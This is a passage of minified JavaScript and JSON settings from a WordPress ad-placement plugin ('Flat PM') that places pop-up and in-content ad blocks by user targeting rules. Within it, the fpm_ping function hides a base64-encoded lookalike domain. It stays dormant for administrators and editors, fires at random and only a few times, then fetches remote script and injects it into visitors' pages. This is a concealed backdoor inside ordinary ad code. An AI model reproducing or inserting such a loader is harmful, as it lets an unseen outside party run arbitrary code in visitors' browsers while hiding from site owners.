L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"96496","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331156' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331156,\n                containerId: 'containerId331156'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96497","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331641' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331641,\n                containerId: 'containerId331641'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96498","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331157' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331157,\n                containerId: 'containerId331157'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"96499","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId331159' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 331159,\n                containerId: 'containerId331159'\n            });\n        });\n    })(window, document, 